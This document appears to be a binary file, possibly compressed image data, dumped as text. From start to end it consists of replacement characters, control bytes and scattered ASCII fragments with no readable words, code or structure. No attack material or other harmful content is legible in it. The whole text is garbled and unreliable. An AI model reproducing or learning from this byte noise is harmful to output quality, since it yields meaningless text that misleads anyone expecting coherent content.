��M��@N�@�A �5L����̈́���J8 ��PL_�`���%As`9�ܐY�}���$%������~�] ��.��>���Y��!u�d�����WLdP@�K��	��@1��@��Z��p��*^n�����@^C��P/&#0�0إL�,����C��Ԕ �O���q髰B�@p�T����G�QL��l0��f�I,i����,�E�p ��[��Kt,��8HT���T���&���~�ֿ�����ُ�(��ǀ�A H�Ր|�:o�}�Լ�1X��C`m'��J� y,p�B��]c�bA�c?�1��A��y4d�3�ܓ�/X�Y&�@
@-�K�0_� ��M�9u�����̘4p�U��B0��Y#$Τy�eӰMHl�P'��(Q��R��-(�X�#bלy.`��M#l�}��!�P0��H��@�2Ć�`��x��� (2o��y3���E����4
TGQ�"Z�ڦn���I�!��>T0�9c�؆3�*��,,8i��������꽆��~	��#�Q��hsC���#f�,��p9�>��������C��p���� 5.��e.P�"�P��%�6h��3�('�8P6~�#�eʊ���PQ�e�b�\1�o��暾��e��Ȼ�$J��d��$Qla@>1a�Ӣ�lJ�p�RJ,�D��D��`!��E�4�"24�0AJ!�����G,�e���`((��&;68`�$"���O<�d�5��x@V��d�B�OTRG�&'L-uUUM�2�U���q6 ���h��� �̉D�!�N���Ḱ~�q�>����ʀ�k�A�P�4��+���p0�RƐ�Y���A�8�,�u"'5��W�θJ�(.�(@�����y��fP1��;�P�J8!#��m�,�΂��2Ȉo��ƛ	aCWv�e�f.z���K+8���Xz��F�ɐVK�b�U�)ʖcP!�T6H�08 #�ꈃ�3� J!�"g��CٲJddF�h �����q<��H�D���x�q�fII�}�p�q:�<��#�\�*�ީ�)�<�>9.hB	gZh��U�� �t��2��X�"ī���ᰅ�(��.i�[#49�2�
F�f���D�1��A�z������ȧG��w���!�E
��Ld�8�T��c�E�f�pH*�	9�c)��r��	�n�!�`A���y~q�2���� ��"p��0�� |x�	,�B�0rEc�N8'C�`�q��a����(�'JQ�HD��D\��9�� Ǫ���uEF��GrH`�A#0�8�26�Y1c�"�N��C��C`��h��D.���#3��Q��qDN��GD�q�rDN	���(�.�`M�� 0a���M$p�"j ��V�9�����2j�[|B0`;j��,W4K��x�7��1|�p!���,���3ׅD�<�rC��I��#.�D)R Q�#�`�&8ЉP� S��E6�,�iE�` Be�y��@-�"�D�(,��N�@ qp�H�A����ڌ!hpR͢�4�=89n� ��1��~�C�� (�Pp��|9��Ȋ�ԠЌ���/ϻUP[f��w�S�����`?�у��@�
(`��F.�fEk4s�"�DYP+
>���������5�4��kP A���/�%�`��2��6�6�
u`C\XPK!A,0�
L��l��y��@r�R�)8A0@Ѓ/�AHp�>ZxR�U((�\��P'��+pװ��u���0A����i=���R2pmcΒJ($ r9�����V�� �xl�
|
��ЉN���D0���j��ge���V���k���H��v0��<��c/%  b$�M��6��'@���Wc�BVy��~A�7�_$#>��7R{�p��2�@���+���}赮c6�%�V����(��,f`ϵ�N�t����bi!�5��2��'��g��,��*��p��$��4�QD� �4Aj`ZKA0��)Ky�D�Jp�!bp���5�I
���9)D�}M�5`�q�)�=�{��r�cz@ Să? N+�'.D�l�`��`�������D Y�K��iE0�oX��,�⧎A����$숄pX�f� ��q"�C;Y��p��c(�F �5��rP�P(�A����=ݶ��h�i��@�K����t*b�dPoC*��4D�*KY�B��{ؑ�98��t�C]�9YB����DD�zף
���6��uh�!ȯ1���,pw�"',eaFX�S<�����ߍP�T�<1��|��h@���{��� 'c80��Ѹ7@�|�D& ��[����� �d ������9;�o���TTf�D����U&�vG0B	�n�xP����J�C٘��y$��`����r�0ad"^'���tE�U�Y�	��O����X�خ�5� 6X:�F;i��ۥea�f@�(�1���&<�/&;������h�n#gy� �R`H@�Ը��Q��+C�0ѐ��R�А�4��!x�c���A�:�@O�F���#=)�P��� ](,� n�����_ ��r�o5;�]�/_���ȁ/�8�u��ux��C=t�X�.��<T?��z�C���B�	�� CdD<�|�1XZ�C`�� ���uV`Sh���<��e)�U�o�#�4n�n��i���S�
�BP��lȖr�&D��S�
@��ШS�L���:"p��&|?)08��ht�H $@��X<H	Hx����{x�q;�(%f�Bea�U��	��/oH�"� �)�l(n�4Ѐ/T<i�l��W�� ��Sh��E�z�G�	��?pD>�C�,��)8 �lDCL�%���CeG$ G  �N�H@h�Y��n�<��e@������(�rx����"�@Ԓi��竁Ɠl��k؂:�6&�x ��/�#P �
���F��K��:SȁY����Ip����S��
���k�+�ᑛW,���JR�p@�iػW̆JS��L��|H	gh9S�|8:�` �7��<�MG�M۬M�*�.�M޼M��MF��2�A����7�Ld$�C28LN��������ixʧ,�m�	� 6�����,�܆�THP��_��؀�`����D�7dɕ�C)�)ص���I���">���>聏EH`��Pq������{:*#؆���x(�_ЋO�A-�l����JC�0
l����Ȁ�p�?88���M�A3�BX�ڌN>��@ �O��@�q��@ � T9���aޙ�(�����(�����l�M��r@H����K�-�FȬ�ڪ�Lȇ/0�|��O8�߼��:���TG4+=N��x�@�
����́��p��x-5�;�E��S���m���#����|�JÆ���D���|0A�` �|H�
������me�n��<���)P
x��Їo]��| > 	U�|��<K{���o���B��&�ř#1�l `Ϟ{H�O��J�|Ob���lPh4Ih�A8�?Ȅ?�w��֪�T�WȺݜM�	ߤ!��<U��@x�/ ��@i%9�T2��i �<@�U�0<u�0�R� l��l<K���J�d���@�Ño`�F� YPM;�Q��;8le�W��[�}�.��'���B�ۺ���| 2���C`T$�-P=��m؂x��Rb�:Ȇ5�8���1�9�s�]�ʋ����E���[�ipHa��Yȇ��[h ;@�8� Wo�V���V���T�e�D�	e�ߥ +�H�z�
8�H�P��Ix � i� �!	�K� 1(���9w�pH����J\���M�m�>� p)�| �N��(؀��X�U��}��ĉ�׽�[ATW~� 8A����@���qX�p�B0��0� 0K� 墅 xO�z ��;ּ�Ѯ݆�%b�D��*O���-�IH&�<
%���&��5������xPEO�R_8��4���N,HJ���� hR� n@���4@E�oP��O���#�SMh�&\I��/%RS����  �+��,t����U��A��%;U U>�8 �6� @��0�%��vh_��m��>��֕o �
7��4݆���$����eȁԨY�˳�d0+��fo�fp�M�	���p>go��
�Q� 2���
s��66_�6�	kC0��t u����4b݆l8���� �A-�*��#��m��F��S8��zC�ڥ���L~�q�N�O��#�/��|g.8N_��� M ��B�~f31��"h�i�Dh��e��k�6x�;�Qǣh���p�R�h .E�2^��A@g��f?��.��-k��p��7|���ު�U� _"���~N1:� n�" j	 �<��Ӆh��H���JC�i��܂g�j��Ux��E��>�o������'%m�[�>�(&��	գ8&�X��6P���:Ƅ��%`��. �S�Vfƛ����`��-�=�_��ʪ��1��l��"��lA`�.a��^8	�5��r��]Y�����N��x��
b�g����/���vP��.��Z?&�`�߅&�����(��=�d���N ��K�6 �԰�.9��n�r6$Hmtf����_�RSD G>��(=^�\��K.� ����Lh��<`lb�칉�jl�*���h3��h����h�n o�/sh� ����0_k5�1���劜s�p�%�oM��D� 	�~��Ml� (p�Ļ��;}��Ђ��+�&�9L�>د(����ﮚ�X�(X�G�-��8i�>un�6I��@h�&�ЭX��]�@_�Ã0(=�����Z��a!]F'ȯL���%�>��]�9i��-���c.?
[�
qWsr/w5�Z�	Zho�:0ws��@�;8
.�(R^�\p���� ��m_��C�S��0<h�F�lћ��2B�t�l��n����- �P�m��;���6Oy0^�[�(���BPy2O��@� �w ^X���ZH<h�\n_9%��M�7m�E�F7򾻆#�'B��;�j�z�n�%ɳ��h�;H[��2�wxo҆S���HuKe{r��y��V�ﺞ 1����_��t9=�C�"�J}��0|�<b��o��q��؞�z���Qk���Pm�;���V`H;�y��J��E�-f}o}0�������i�u��Հ����%�T�s � X!�zf�Z�����0�Ū���gn`�(1��; A�O`@}`�;�{s�	'xY�W��7wvg0�R7{��Q 1A�}�6���"E��
B�!�t4 �J�0�jd��M��l!�}�f�0y����� ���S��$4�s��O��f�g+T,m��iS"t8�g��,V�:���PW�O74�gTw�<`b�Ƅo�L�VC!�4b�H%*<�A$�Ӱ�GA���q66���@�d̙Ҧm��-I=�|�Ta�P2�Զj%�5�ز?|P�*�ط�� e+�޽7����8s� �y@�lHA�1��Db�S�$�F�r�f�k�2,���͵�1ir�&S�>��ֿ�(ر�1\ӄkL��`S�F�V]8��?zeXj�dǅql0�Q�Ls�E�M�]�X al�b���I����y,@!<J�H"l�ؑ�a0� 3�(v01J+i�e�k�Yۗ^����n�|��Vi���?R�`6���l�*QgG`p�I�<�/^�]E���uE���4��x�<��+Z,ВF"�Y9 ���|"��Ҋn�ZZJ�VX�a%�l�&�>� ��n���_hdp�7l@����W�h�h�#���D�Il��G�9]Kև�&��'w�J+����`�K��o��lM�K��뮅�� �['Z�<��e��OРOP�>�T���@����7�|0aS�RAGd@�e�x�M�f v���qH �����*�UL劰����T+?K�*��wJF�vu�]���^�y��5�>�����A��-���GB��|�t����]�`���K�Vf"���+>y�� -��C«������
�hL`�>s�D*�v��t�U�v���'$!u�$7��L*Plp�'��ZG \�rG)f�r���Om=�O9��ρP!��w������O����5���!!6������/dK�"il�#��6�1'2�b��$`��d��S������� ?(B�����Z��@+w��$@�^�bSPǦX@x�`�ad���LFţ# �\,!Icf2%MI�  *��yq
\D)� 2��)XD���Aji���l�V��5�z�� �'d�����G���/a��v4�-#,�2us�4B�������6E��Cu�ЎQ�"�� �X�Rx��#|�hѸ���� ��p�%����̠���B��!Q�q(�
_���C�,�:�Y ��,�Q=F�FtB⍓,@%E��7�1@���[��D���(4 ���CZцHP� ��'@
P:�I�Z�� P�>�(~c���'�<�/0���'���Z&��	R(D��̎^F���1R�#��l���pp<`� �p�A������4R TM�0����:�kp��t@�@�(@����?�L'M�!��`Vw&�`�b:S���D&�<�@|�|���6�����BKP�~�+���`,@��*�=,K�<�1��1��ܠ�YyhM��0#C6\�N����A�C�x��rlK�V ���^m�?��z�~`	����di�A�ր�
'�:E
ǀ�a�vx���j���}a��~,k}u�7�p������	'_�9 �c��	���c<�4vx@ ́ـ���e�A�0�Ţ�^"**� �cD�W���hP	���� 7�����d��:j�Td ���1��An.`n�㭺8i*t(��H�?T���x�?�������%hS٤�-��@�BkQ�
ni��b@��<TG���_��H����t r�9��#Ϥ�҈@�q�?����`��'�gRפ�0�I���*P�!����C��� `�y�ɞ�k�N�ڔV,X��� �	ی@d0p�n��o`�4<iiy@3Ab[�P��6�2J�fR�
�*\�*D��f��?��N���p`uC�6�x�7�hxB`X�� �#�Oz�!�"������c����*JC�ǅw�÷�Td�[s��Y�4{7
�x!��w��yɈ�/�1}�0 ������Xc$��:���$���\��$�DB���>�O�
 Mўr{��'g�t٘���X���]F���F|�}y����b��AX�����G��	�+�p��X���0����4���XE �|��ޟ�7��@��[�k$�UPO���U|��>A����B,�	� �}�{ǀ�8$l)T� 吋dX���62�"A2����:p�'�P5�z6�\p�f���a��T}��9 �� �/� �G�(H �1�п�γ�C����5EK�X &y���1\�������5@���ƫ�H����)��A���
� �4����� ���@��A��AP4�	���5 ��u�/<�D���Y���Tǐ�ϐ=��4Rh��xC8�J��8� * ��ƽ��-�����]~�����O��'�B��	B@6�>`5���YG�kA��u���4��dh`��B,�7�ר\C8���pA 4�Q�����F��*��*�"+��+�",�b����-n��T�a ����Ǡ1 ]:�Э��Y�,��x�<	���)x K�D�K6xC8����Bā���:�a��^B}ڃK-� �H��b`���$<@
Ҝ��Ѐ�@K���E�5m���4�B0B8h||�6�6\��,C���ˇ�ق����#;Z���K�`��	tBD��_���u�� >��2�vH�5�ٍ���`��, .�P ���B��ؒ��7���B��ѫ0C�E#�!*�"Z��J�cZ����	t�F<���D����0&�� b��Q�Ο����@� �8�!h6 Y}\8`��PX����A3��
J��h�&4�#-��K�^B��"��<@�U�.~� ߀X�Ϝ�o��d�g3^ǡ���d%�4f���l�Pd���L�4*0��]�<@[�"j���)R�B�'q�=֡<n�1���@�1��">AP"ೄ�u(�"���B��@	��I%Ve�p���4h�Ad!��
���1h��\ B���d��舊�:v���ӰQ��g���rA�@���O�A�AW�O�Y���Q�Y,�"\4��h�>��:@5��t��H�&|�f(FuJ8� ���j�Z����g+�'*��V\*��+��q��
�@=i	H9��D�CW�g��?r�L@,��D�,#��1p�=%x�w��� 7-6T'�f8,�ql��l��h��h��*��$j���C!|@����(4Љ�q�wK H�1�>�ßA�.�v�O>\`�u�!�W�B4A֠�́&l�5|�(�4��ԑ~��j�a��)�ʞJFH!�����b�#4@40���4�*�B����e!�2*�-k��܀��A���K́���A�@u��+�cb�
*���1�(���˶,̾�������,ξl��X���4 ��% �?PB�u�4�'k-l����E\�����U2��P6!xH��A-H(��(rA���j�&:�-��aȋ�	8�k��`���
�ɶ��-@9� �B$�C,c��`&RGeY���!@9�B9T�1@��8`L���ȸn�d��j�`��`��bk�lΒ(�슭�(��V��꽮��f�a�'��-�d���=�%�� �:���._:Ă2*�M��>�v��3р?0�14 �e@8A�|iF(	d�10�8��<X��-ێ����B���9��� ۾`�����t/���Y��!L� ��R,�"���B@�ƀM��1�@8A��ōT(���G�q�ʚ��0�ƫUP�2���hK���v�l��]�@3p�̕�1�"�F�����-��\K�XGD�:����'�*`���4�H`&�l)����
�؁��*��	e�ꉾq�h!PV��j(X�6�K�'x�/����%���'a�Ro�z��dSZ��J.������HC9l�6h '�Tp)�1��1��0؁��*�2+�(�������-l)��UXAr�d�� ]�N���%�/W-��)��8l��'��K���8��݁0p�3�j8�s���KR��ψX�ق�%����"��3]���D ]1�L�`	��ɒ@8|��n�"�I0)��w�Qմ4�hE��EW�Eo4Fs�Fw4H�HgtU�KR�*Y�|�$��"i��1��-jD<l�2j!z�  P��2��P$6Hs'sF7��'\�������G�+�2V_u�n��4C��(1BG��K��0�2J�������̲2���OF! ��1 8`��7�Ej"���E�C�&�PHg4d{td?�dWvG�#q��;�د������!�f�I�L��\;/O���*�㜡 �1xW�C8��A���;�.��H����f�qku+�٫����9��@A0PB �γDK:�NC,>����1pP3��5 !�o6B`�́'�/*����A�A�>�F�7���7��~�*��+�6=�_��0>+1,��C���>*�6,<P8�aoZ�&�AhAg8��awc8$ p�����7�X�H��d�8e?v@  !�d � ,    � �  � P(� �T�m*P`qTv4��� C�i,*���@�Pu�Dav�Ѳ& :*Yy��18��0��,T�>Jp���3%Δ@��G��ѣH�*]���4��qG5�ղ���PܦS���b�Y��lq���ت&��]�䱑Q�@)���O������g  `ʸ�c�3b<��ꦬ�2kն��ō*=���X�eǎ�T���b�Q�@!`����	V⸷o�T�f<l���9�ZM����ņŹ��:���3L��g�@�a�d7}�����3�� N/����N6-���n�-' ��-ԙ@��@��E� @(Τ����N>��[P�'�R��@e��3 *���y��G+�u	"�D�h� �\��1\Rև�V`�	�؈P��@�1�T5䰨ef f�Ɂ�14c(8�a��4�&D�%$mG���H���9%�Eǽ觀Y�(ڌ�-h��1r�Z2}A'{�_a�p�QNI�E`�����r�9cG��#25��ϐQ�󃙩1RǄfQXn���)�%��r�
��?�]heu�`�±��?dG[����`��丕���"R��@���L��:���hV�>+ڴǠ���u+��V�h]r��ᇋ��
S�#q?�8V�AQ��k�q�a*Zz�6�Cyn���K�V+�`�xx�a�)f�b�p�
�LL����K���h��WUH�T@�R$0��vP@q2[m��
�/�J�br�� ��>����j_є����F�[���=�wL��LL���r�]��QP�J�,a� ���lWny?n[ r�w���Tԟ� PQ���K�຺[��nml�t���2?NvÎ�}��>g~��/�\��+t`g�T@p<�����V��3�O�4�b�Y�XbJBy�?���7�oA-�Ur�MjV���7�9������-E�j�`���Ѻz]�W�rR�pf�()�a�Y�C%�pn Y!9��%Ϲ�*LcH�E�4C6? �'� gx�Г	#`�c�`\�����V)	�|8C�c0��+ �rW`���w/�h�s�i��ާ�g��?h��Ј��TH@@���� �g���Nd���"���fT����(2?�	G�ō��@+�C�@Z�ڐ�4x��Ѐ���`��������"w	7��$!�v\� !�T�ߥ���Z����%��@jڈ�t!�!ڐ��D���dhF3�U:�,S�D���@����<�y��an���R���kKX��¹�l��d�Ё3b�ih�'8Gc�o�$A��8iw��T�Fz	�5&�����z)�`�F#�ю��,Ӡ��Z�T�-h�H @qv�Qh������a�i��ǒ�'�*�G��|*'Kk���n�Oo*�FaE-��G�.` �t�ll *�H��h $�󑴤L���,1ϤҞn+�K1�� 5!��e�Un�E�T#[4I@@M!�B�$��P���lF��r�(!��{R,�X�
��
�\�rUh�"G�bz4�f�"�RI7�:JOhB�$:@�M1�lA c4��(��FjXZ������J�S�ˌ�hZlDf��ߛ��3� m�d��v�Ђ��M�j���x~P�� ����·�3����V�r/���K�ld���0���ނ;نPC`�$+�����a���D��7�Mrb��N@)��q%{�.���F#�ek�L%�`?�H`], �Ђ'����0�[D��h�j�c�"��?bx
��D�����s0(0P��Ʒ�MH���b�,�'6�׉�q̤�F7P�q��ȆM��m�dK,�D	���'��0-�M߷/KV��(�`�aV��0����0�^�6P'����6�o��ҭ��]	Pf�k?-=�!+��`�x"�0B	|���/~1�,���+#P������@2�K�Z^�	�tÒ�XA[\�S&�e�DZ���Z�,	�1��vC\�������e�x�z�
	 	�Q�^���lL@#�v2�Ru���v��>�C��ԣN���%��~��h,Z��bz��<�A�5@D/tNW���X@�,h�d�(i{�j�3A��M�\�6K\&!+�u@K�����V�W#p#jg����i@��'�1aX0��J����m���j�B���b���+Θ����� G@�2p���i����ip�� #���L��W��s�}&x�	<���f	�(����e33��h��5t�¦�ڍ���z 0pW	�	��&�f�wF�z�}~'q��T Q���e`�xW0�P�U�,�fk�d4E�1��VV-Pl��
�����o��M�i�����j��p� ��w��}��T'uS`	)5U7ic	����S��q�vL��xYT\�L�S �4BB�F�B0����t��qX�`@D
{�jH���
� �Pe�6W��D�A9k��@�$XE/re����+��4B �f ��
Z���8���G� ڀ8UlC��8��� �׋�؄��:�63`	�p��l3�p́_�SaXk
�?g�bJp�-Pw�B@14M�0 q��6r�+Iǀ����H�V81e`	��SP)�m̑/����_�Q� ��W	��
�0��Pr�����pn��7u0�ڧ}H���}��0�����H����gY$S	�LY��	)]-�u�ΰ	@������ ̇�� eA� ��(��J����}����RX(1���8L�4\�9���I�P 0pc����0�;�;�� LPUs!�p���$ɋL�w�>����W��3���#7BՐM@ ������%$P$P >e�uXm��0p)� !1�C��x�[���%(��{�6�H�ρ,�d*�r�$�	� ��3X`Sf�pYgp5�v�FX�f���`m8�U� ��H���i� ��aO��U�,�"r59r�~5�_$��fZ���=q�q�0�|i�l��I  � �b�����ݗ�&ٕ�U0��U/� /F��$��+Jܐ��PX��0�Q0XW�.�͑y�I;p�`i@ �� $`���P0�Ǟ%���	~��&J��,��~�ǢM�,ӐqUW-�f�yJ��Q$0���Ð���婡RCJ ���}"ꕽQ[J�(0��¢��dkZT��0
�7:$C"CcVE6D`
`�5�`�0@�ӑ��	]���i�����Q�3@��ȫ����KU@��7�� r0�E��=eZ  Q�2��p;�]��C	0c��l��TC+�`�����J��������9�S�S���z���������E�:S��x$p	*p>UM���(P�	��0Q�$C	�Iy ��P��eGJ@z1�8΀�Uꋳ��^���{0He��@��z�Z��J����Hr�ن�gT`�#;$� 28��cz�I��Iؕu`2DV�P��p��w���؋�a��V�33p D�>����������FT�F�I6��Z�U�@5���j�F�5cA�B�T@@�I�(������ڋLȮ�y�*�{�s�Z/`_���p��StU�i����J��t�i� � ��Q��لCa�@��(�=p4֕"ʛ�:"I��{�>S��3��7�,J�rY�D�P���`� ��+"���} �; ��]��9�I
�4@&;�(I�5 C  ��L��Ȯ-{Z�U��:{�3@4��\;�#ǡ�׳�WF����X FD}`�b!�FsCٷ6�B��	�{a�L/�Cwᰶ`���K������9�ep (����(0��J�|4�g��D����U�`0"q��1l`�;�0��s��Mغ�0��(p@P`ư�̹l�UML�ʨU�����W|�>;��UmP���s�`��Y:l�Ss��t�Ij�  ���I�ݰC�T5�`2��(��V��#���S��+��̌L*�k݋��І�մ 0аUC����W�� ̼�����`Z�%F��B�� Xp	}�\P��� �0"S|�EQ��0�<�E�7�~������Sk�]�C��?�ص�����``��@����(C�+���.�B�%���L��W*"��WP�S�L>3D!�Ì�ΐ�͢����]0 y@zˠ$��<�M��,D���T�4ݠM f+�ǰԡ�������˲�����t��$��5���g`���Pk(�=UZtu�	�]�����F�!P�
��������`�� ~y�/�o���`����Krxk����0�	ӣ#���>�����Q;��y	��4S82(W%P�� ��=ώ���
>��u�~v�f������p��=U�ϚۻmZ|��z�� �H�2+������P5 ����ˢ��P)JV�Y�m0`���9&FbFW�-�l�ԤۺMM0 �ڠ�dV��֭ә� Wq�ܘ��������E�>3S�;Mb�r�ǚ�vm�0�nZI
�US����O]l	K՚�Sgw�˳�@f}3Q�� c�ܽP!���(�j���m�y �=m4���Ri�{���+���x>��=�g'oɍ���� �D�G��FP ⌙� ��T��{СBP�� h��W�	����D��L�U��G�sK}�$��\���.F��1�`Pɹ� =el��ɝ�hL��% .tBW���X? Up��!��P� �P��^�� �/[9I�F�7�Et��·l; P�� 
 �@��mfP�q�|FP�D�I�.o�Pg� -�>/�n�� ���� ���k~s�lsY ��P9[��@m0m����� W�7�� \`��O�C���S%��q��PW6�~v�]�	@%[52D��q(���ɹ#�nm9sp�p ��3I@a��@N�S_ �0���U� ��a���=������@�D
��.���m��0��1�����Ɯ�5�	 �ȍ�sP9���D��sЯ3 ��u���t� T�y�|����]��`���P��C��P����B��?$K @5����!���Ε����eP���n�_���z@�pݯ��v�0|`fU�	x�O Ab<� !B��i��Da�iI �C!���(ѫ7�G����
f�H�i���5�����t2a���O�A�Qأ�^�9�.
t�9e|& Q��ի�2lŒ�$�:xԡ�@Â���"��$�_a|���"T�6t����G�-�58	��X�i�#7!:\b�s'����.}�9(�J}�����3���`sFWc'C�R'*��'OD�խ�.z���@�ż{9>�֜��P�M�Q F�4�B�m�!���<wf�\��yuқ���' F`\���ԥz�&�A��ŋ��
[
0��p��>:0��@i �B)��c�+lSH�S2D�	'�*;O3�@{Q(��B�*�����k$~�,PE��L�bI(��%f������+�^�A@��Ѐ�4
+��<�Bn�� QX�L�7g�I�,�H*F�B;��9�-O��q�&��*���a��M	P�@�_�@��t1��4��(�c��(�@ Jϊ!�&��� h b1�X��v Q�i��P*���bm�~���X��H6Yv���Hp5Ԯ%��3�"�a� ��`|E@Ruв�2頑c�8f�a�(�xB� 0(�	��� h����� �L(�@��M�2&�i)���~��8�+��!��c��=�
=+t���xH����@W�^�U�]���X`i�C(ܑ�?�h� bb}�'b��&P:�0��]1�ID�dE&�o��N�YP�폟�m��6l��[O��q�4���$DA�K��E]T܀UD�͖'��w�}��	b���`	�n�[ZH㇇u�h��Xc8g���p�g�=gw��[۾=i���I�̓TKK-��T����^�A� (�pR���7�"&���W�("6f�hy�8�����L�����d]�Z>i Av�ge��p���@�X�0v`�1@,[� �,���0$���Hн\^B�@�	�`��(F�ؠ"
HC6�n �uC�* �`�Ir��^P�9(�{B`����eq[��<��F
�7�ō��b��PET� 4a��0T�>�T�� +B�>Q`�Ì�5bb�
��/���Jb�^T�d%�����XE,V��l j� 6, �L#<�c�@ԓ��&�4�L@��  U�"7-���F�/@�
�9�-@�K�� ��`W�L�P�Em��ϓ��e�z�<>	�t��%���o,
`���<р'���0�z�FK�+�^@  ���Pp�Hh��2�	<!V�4D0�0(���D���_��L���T��4�O��9�%���T��(ۉ�f`��6H�Da7��*<�3�M��@�jUdU81F��
A E���l �����]�`b>P���M8��3�8��C�x_�:Sj��,�j�եa�t ���`J�����%�xA�@����
|�gjO0 cP4<���h�%��y��T�4pm�	��y�x�� 1%� [Sg��Z@���4h�"r B3� fД*��62 L �.P�v1���M�^u�" �0�hF�@$�i��/|��a�)s��K8�Уw3@S0S��S���O6<Е�C�h�ᛓp��hC&ڠ�L M���6fJhpǤ875��k'�NH �P��a�-� D��?����d� � 2y�[`��@�����Hnr	�	
*�;� ��P�(a'��%J�0���@�.^ 	���ҤB�~D�m�}Y�K�A���/`�p��s%����m�Z~%��b�g���	���P4�>�g %d�0�F���3`@1���37���}>^���� %�P �Є��A�7��&`{ɺ�Ɍ@��|�G_���`�>�(�l����Hê��U� �� ��Q(l�J8q�_0��v�h����L�����t���f JP��F�!�Ө�.#��؛/zAp}�W��ɚ�~����ˢ$A�!�P�`�hc=Q�jPi&�v����̦p��P� �b���3&XJ�ǈB� �s�_K@`P䒏B��k�ض�L���{W���n�8C��6�������'`��l��}( P'����a�@��m��PǙ��!��lD��]���\&x0��|��=�sp�b�.�p>k1������R���⡍$�ǀ�F5`��j�!~<��2L�xH�)1�1H�/������q���f �v�P ����3vR�;�-ҁ��9u�"�+Q��k�U�	 ІFpO���~�*Pg`8�U�U ?��&�1��if@�k�i�jh�:P�;�M �P�4A�^�	�J9]{�=+J�ߋ9tȻ��9Q"sX>/�Ph��)@�M��MP�j�'����AC�;�8��`C[`�P�fh-%��k�K(���x�d��i(�QP2�B�< &���������j�R;�xz	�h%O��[:�������cA�KC˓�k&fh�Pi (�:h rH�3p6@�A�)��!B��+��+��$Ё؅@���&l�s(?�	L�9��qh  _�y[��q����/�>��8�*C5����C��(�
�i�&����FX�4�C>�n��(+�6�B"ݚh0Xȅ
�lȦ�� ��q �*�!�"����>����C:3�U(A���T?5TC��c�i�n@�Q�A%�Çтa�!@d�n8�Эn@�lB��ƦxBl<>�#��/ ��>���M�@B�c ��D�eHE�K�kc( S��4�G �Ňل���P8�:�:H�J��
t�v��|Ơ�ʐa7����װ@�>*0�j �P��> ��U@ŕ$K�\4LK[�P��Z�K4��I��d�H!�`  ��P8��{�8��dy�߳���=�"N�j��/Ҏ0�䪾껾/|�0<v?�|�\FX�e��f�/ �<~|�~l�;���|;D��Q ����Kx�<�-hH��H(>ihH�,(����/J������J}��<�0E�,A�;C��BR�(��. �3�<@P�>H; P�N�	�a��(����60�KN�2 kx�⫢]��l�x�笙�k7�����в�NÈCBOՌ�H��?�L�: HMl0�G�í�7��P���*��І�*���l�;��l� �"���)5G~�7$ATD�eI����>P�:iM��\ќ��ц�>5��35J5��$`Fy�9�ô"H�:�J
��P��mY����n���Q{a��T���NF���3M�ԡ�& �P8����K�=�qքЅ�ha��PE����D ;Q���+�H>� 5/�%E�j��t��V�L��8C]�%�Ԥ�fx�e*d���8����,�"D�C�LS7 W���D�!P<�a��&` v�r�m��+�����P��αLM��E�� �8�E%E x�n�P�)n�]��?�V��V9��9XU��$X��6�
��P��b u�D%I%��(�זUTE}�QQ�%Q����f@P�RI}͝�OІ>� ƈ� Hڹ�:p����M�pKy�Q�D\�\�`/r�؁Ըկ5�n���3�Pa]хٱd[~UA�:�-�fC����ӌ��X��f ���-\�3 �%�����M����4��l�3�F0�#��؀�V{��'�8�f�K]BQ��C�<�:�ͭ{��ۄ���'I�N��M�h0�u9���o�a� �nH3�R� ����<��W(EVT��QX~�`PYR����`��ہ4��P&H�vi�`� }�XU���sJ�Ȇ#X �R�����^Oa3є�<T)a�ӥY�u�NM.��(�T ��m�ap6]h�I�H+�0��U(�]���4��$P�G�Q��	l��c�Ԓ}��<�UC����ļy�C�Y�<f@��`n��3����� (/�Lq72�<�86\?'9��+�	�b�z3�����ELb��c-V9lb�Q3\���(O��TD��K�IM΄x�кi� �S��9���s0ܷ9�- ކ$�Τ��,P����Ŗu*�?�1V�$d[(V�ρ��\`�<�e �O]Q���M�����h�l�>��f��"'P��9 ^x��M��P%�L*(Yg�ew|I�C�fZ�|�aN��|NCf(�P`��DЀ�� �x@a1=������5>P��4�.��|�� �؄F &M��K�f��&6d��\�>�c8K�4���`��c 5�T�.%H����� ���&6z���jጀ�9��U�*хSw�1�
��AŁFV�]�W�u`v�k���(�_��T�D�݄������^` ����b�~x��U�"+x�gy���H 30�@c��+w�u 1IC�LK{���k�\�	�|��)d[���� Dponp���~;�,lv��>�p���k\?X\+�sn��m0�a#考��V8b�F�`�i%^�����Ĝ&9���(d`$����F]`87а �Pxu�+7��m>�{H���0�gI�i +x+0���	�8�_3�B� 9ˆ�IC�NˁNC���>��,�!(���e6j��0��� ]�u�3��6r�fo����-����� �%�q#�a]2o�zLCw����z���i(���ͩ"[+�F! 7( �j���h_s8/���(��tl�N�㞹-`^��[s��_�%'�##�ӼF�R4��`˴l���#@�l`oXfD��հ4�������WU�	<�����su�c��	�F���%]��P9�s�G?�D=�%���y�8s�i(q< �a -@a, �ܽ_��V�����O��<��Gc6b�S�u#a�� 0�� +qG'�F%O�ꐝm؎T�h����z�?��vq#h���6�`y��;?�p�p��br���r*L!�On��ȃ�,��V�zvF�(( �����4!s��%/ko�P��S�9�?� "�c��	��L�:n]ѹTڗ8`=����&v�w|M�hؘ腉�V�3843�����~�Y���L�s�S��P�঳Q�4��~��>��N]g�R,��y�F����
��( ���0���	�րP���0��w#ZB �QBV�g��x�*��[�[�>�T�CO4;Ѯ��H�4qh.�cP��5� B�.<8�YO�v����%4hP�����.1iQiG�h���K��Ѭi�&�-�v�����-�.��s@��"�� �̜�jըPR�@�MY[��/��J<ۀ�1�P�,k�0!CF�4 06M(!0j�F�
5�4R�D[��+5�ح����5���s��~�ə�e�΢F���U�`h�El�i��٤����s������D���Xb 7�~}�Q�ď�	�i�P�"��H��#Y�Ν6�͸�h5����\�E-�(�@I�}��j���a�x�-�o�� C-�@�	��}q��?ՠHi�Հ'�P��/5�P��w7}��9��SR;m���٤O� PU�V�TZm�$U f D<��^q�.BlB�n�6�'�u��^�a�4�u�Q��TCB���P@(�p�B���C31ޔOW�D^?��s���(Q7�4�?gxP�-h�VZRѓGd��{�e��Hc�4��n^&��EB X��5��*�\u4�'it32vj�:{�YSh;�����c e=Y{m?[���% p  �q_jJ��
���B�.dt��*��@]:�H���Jy���4���
